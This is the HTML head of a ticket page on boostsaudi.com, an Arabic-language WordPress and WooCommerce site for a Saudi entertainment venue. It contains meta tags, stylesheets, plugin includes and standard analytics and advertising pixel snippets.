

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://boostsaudi.com/pt_ticket/60f5c607d9875/
body_size: 19980
content:
<!doctype html>
<html dir=rtl lang="ar">
<head>
    <meta name="facebook-domain-verification" content="wcw58xl55dlr0k8mv5uk11q5j26leh" />
    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WZ4RRCC');</script>
	<!-- End Google Tag Manager -->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-172278563-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-172278563-1');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


            ttq.load('C18SU0BQIA5GK7IMUN10');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

            ttq.load('C54EOB000UN7QUNFB9BG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

    <!-- Primary Meta Tags -->
    <meta name="title" content="boostsaudi.com | Play Eat Party">
    <meta name="description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://boostsaudi.com/">
    <meta property="og:title" content="boostsaudi.com | Play Eat Party">
    <meta property="og:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="og:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://boostsaudi.com/">
    <meta property="twitter:title" content="boostsaudi.com | Play Eat Party">
    <meta property="twitter:description" content="A local saudi brand with international standards who provide the coolest entertainment experience to everyone in one place">
    <meta property="twitter:image" content="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png">

	<title>60f5c607d9875 &#8211; Boost</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//kenwheeler.github.io' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//rawgit.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; الخلاصة" href="https://boostsaudi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boost &laquo; خلاصة التعليقات" href="https://boostsaudi.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/boostsaudi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://boostsaudi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctl-arcade-lite-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-lite-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-commons-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/commons.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-animation-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/animation.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='ctl-arcade-style-front-dingbats-css' href='https://boostsaudi.com/wp-content/plugins/ctl-arcade/css/ctl-arcade.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://boostsaudi.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//boostsaudi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='bootstrapcdn-style-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-tajawal-style-css' href='https://fonts.googleapis.com/css2?family=Tajawal%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='fonts-chivo-style-css' href='https://fonts.googleapis.com/css2?family=Chivo%3Awght%40300%3B400%3B700&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://kenwheeler.github.io/slick/slick/slick-theme.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://kenwheeler.github.io/slick/slick/slick.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='normalize-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/normalize.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='superwheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/dist/superwheel.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/main-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='responsive-style-rtl-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/responsive-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/dropzone/5.9.2/dropzone.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='booking-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/css/rtl/booking-rtl.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fjalla-chivo-style-css' href='https://fonts.googleapis.com/css?family=Fjalla+One&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='new-wheel-style-css' href='https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=1.0.0" id="jquery-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2" id="ctl-arcade-lite-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/front-main.js?ver=6.4.2" id="ctl-arcade-lite-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2" id="ctl-arcade-script-front-commons-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2" id="ctl-arcade-script-front-main-js"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/boostsaudi.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://boostsaudi.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="boost-main-js-extra">
var pt_params = {"ajaxurl":"https:\/\/boostsaudi.com\/wp-admin\/admin-ajax.php","spin_and_win_1":null,"spin_and_win_img_1":null};
</script>
<script src="https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2" id="boost-main-js"></script>
<link rel="https://api.w.org/" href="https://boostsaudi.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://boostsaudi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel="canonical" href="https://boostsaudi.com/pt_ticket/60f5c607d9875/" />
<link rel='shortlink' href='https://boostsaudi.com/?p=2528' />
<link rel="alternate" type="application/json+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F60f5c607d9875%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://boostsaudi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fboostsaudi.com%2Fpt_ticket%2F60f5c607d9875%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:5,1;" />

<script>
 var g_szCtlArcadeAjax = 'https://boostsaudi.com/wp-content/plugins/ctl-arcade/front/ajax.php';
 var g_szCtlArcadeColor = 'green';
</script>

<link rel="shortcut icon" href="https://boostsaudi.com/wp-content/themes/boost/assets/img/fav.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!-- Global site tag (gtag.js) - Google Ads: 671420447 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-671420447"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-671420447');
    </script>

</head>

<body class="rtl pt_ticket-template-default single single-pt_ticket postid-2528 theme-boost woocommerce-no-js">
	<!-- Google Tag Manager (noscript) -->
